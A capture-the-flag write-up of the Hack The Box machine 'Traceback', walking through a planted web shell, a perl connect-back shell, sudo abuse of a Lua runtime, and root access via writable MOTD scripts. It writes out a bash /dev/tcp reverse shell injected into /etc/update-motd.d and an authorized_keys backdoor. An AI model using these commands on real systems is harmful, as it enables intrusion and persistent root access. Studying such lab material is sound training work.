Hack The Box: Traceback
Overview
Reconnaissance
Nmap
$ nmap -Pn -n -A -T5 -p- 10.10.10.181
Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-04 22:03 CEST
Nmap scan report for 10.10.10.181
Host is up (0.015s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
|   256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_  256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.18 seconds
Nmap returned some classic ports : default SSH (22) and default HTTP (80). Since SSH isn’t usually an attack vector, I decided to go and see what was on port 80.
Web

Wow, that was unexpected. Looks like this page was already hacked by someone (in fact it was the box maker).
He left us a backdoor so we can access the server too. What a nice guy :)
Now I only had to find what was that backdoor. While inspecting the HTML source code, I saw a comment he left also :
<!-- Some of the best web shells that you might need ;) -->I had to find which webshell he left us. So I started searching on internet what are the bests webshells. First link was a GitHub repo grouping “Some of the best web shells that you might need”. Interesting since the hacker left us the same sentence as lead. There were “only” 16 webshells so I tried them all manually. I could have put them in a text file and bruteforced with gobuster for example, but it wasn’t too long.

Got it ! Of course it had to be the penultimate in the list … There was a login page but the hacker left the default logins which are admin:admin.
Enumeration
I didn’t like this webshell so I used it to get a reverse shell. To do so I set up a listener on my machine
$ nc -lnvp 4445
listening on [any] 4445 ...
And then I went to the “Network” section and used the connect-back option (using perl).
Now I was ready to start my enumeration. I was connected as webadmin. I started by checking the /home/webadmin directory. Here I found an interisting file note.txt left by sysadmin.
$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
I wasn’t very familiar with Lua. I only knew that it was a programming language which was used to script. By using sudo -l I found out that the tool was luvit located in /home/sysadmin and webadmin was able to execute it as sysadmin without any password.
Luvit is a single binary that contains the lua vm, libuv, openssl, miniz as well as a host of standard libraries implemented in lua that closely resemble the public node.js APIs. You give it a lua script to run and it runs it in the context of this system 1.
So basically using luvit I would be able to execute any lua script but in this case with sysadmin’s privileges.
Exploitation
After searching a little bit I found how to execute system commands in lua and made a script to do it.
$ echo 'os.execute("/bin/bash");' > p.lua
$ cat p.lua
os.execute("/bin/sh");
$ rm priv.lua
$ sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
$ sudo -u sysadmin /home/sysadmin/luvit p.lua
sh: turning off NDELAY mode
whoami
sysadmin
Privilege Escalation
I was now connected as sysadmin and my next move was to get the root user. The shell was pretty bad so I upgraded it using python3 -c “import pty;pty.spawn(‘/bin/bash’)“
I started my enumeration looking for some useful leads. What I like to do something is to use command watch combined with ps_ to see if there is any cronjob running frequently.
Those 3 lines caught my attention.
root      15831  0.0  0.0  58792  3292 ?        S    15:08   0:00 /usr/sbin/CRON -f
root      15833  0.0  0.0   4628   812 ?        Ss   15:08   0:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
root      15835  0.0  0.0   7468   808 ?        S    15:08   0:00 sleep 30
Indeed there was a cronjob and I decided to check what he was exactly doing. Going to /etc/update-motd.d/ I saw that the user sysadmin (member of group sysadmin also) had all rights on files there.
sysadmin@traceback:/etc/update-motd.d$ ls -ahl
total 32K
drwxr-xr-x  2 root sysadmin 4.0K Aug 27  2019 .
drwxr-xr-x 80 root root     4.0K Mar 16 03:55 ..
-rwxrwxr-x  1 root sysadmin  981 May 12 15:11 00-header
-rwxrwxr-x  1 root sysadmin  982 May 12 15:11 10-help-text
-rwxrwxr-x  1 root sysadmin 4.2K May 12 15:11 50-motd-news
-rwxrwxr-x  1 root sysadmin  604 May 12 15:11 80-esm
-rwxrwxr-x  1 root sysadmin  299 May 12 15:11 91-release-upgrade
The /etc/motd is a file on Unix-like systems that contains a “message of the day”, used to send a common message to all users in a more efficient manner than sending them all an e-mail message. Other systems might also have an motd feature, such as the motd info segment on MULTICS. The contents of the file /etc/motd are displayed by the Unix login command after a successful login, and just before it executes the login shell 2.
The “MOTD” files were executed by root and sysadmin could write in them. I think you see where it all leads.
Adding my SSH public key to /home/sysadmin/.ssh/authorized_keys then changing one of the MOTD files by inserting a reverse shell command will result in getting a root reverse shell as soon someone connects with this user.
sysadmin@traceback:/home/sysadmin/.ssh$ echo '<insert your public ssh key here>' >> authorized_keys
sysadmin@traceback:/home/sysadmin/.ssh$ cd /etc/update-motd.d
sysadmin@traceback:/etc/update-motd.d$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.15.200/5555 0>&1' > 00-header
Conclusion {#conclusion}
Nice box where we again abused sudo to execute a command with higher privileges. Cronjob was really fast and I actually missed quite some times before getting the root shell. Box was also buggy and a lot reseted which made it difficult to do a proper job of searching and enumerating. This was a little bit frustrating I have to admit.
Shoutout to léco ! You can find his Traceback writeup in french right here.